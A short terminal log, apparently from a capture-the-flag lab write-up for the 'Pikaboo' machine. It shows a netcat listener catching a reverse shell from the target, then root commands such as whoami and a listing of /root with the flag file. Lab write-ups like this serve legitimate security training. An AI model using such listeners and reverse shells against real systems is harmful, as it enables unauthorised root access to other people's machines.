 ┌──(hastur㉿hastur)-[~/Pikaboo]
└─$ nc -vlnp 8444
listening on [any] 8444 ...
connect to [10.10.14.111] from (UNKNOWN) [10.10.10.249] 52892
# whoami
whoami
root
# cd /root
cd /root
l# ls -la
lls -la
sh: 3: lls: not found
# ls -la
ls -la
total 36
drwx------  4 root root 4096 Jul  8 19:09 .
drwxr-xr-x 18 root root 4096 Jul 27 09:32 ..
lrwxrwxrwx  1 root root    9 Jul  6 20:01 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwx------  4 root root 4096 May 20 10:59 .cache
drwx------  3 root root 4096 Jul  8 19:09 .gnupg
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Sep 19 19:43 root.txt
-rw-r--r--  1 root root    0 Jul  8 17:13 .selected_editor
-rw-r--r--  1 root root 4454 Jul  8 17:56 vsftpd.log
#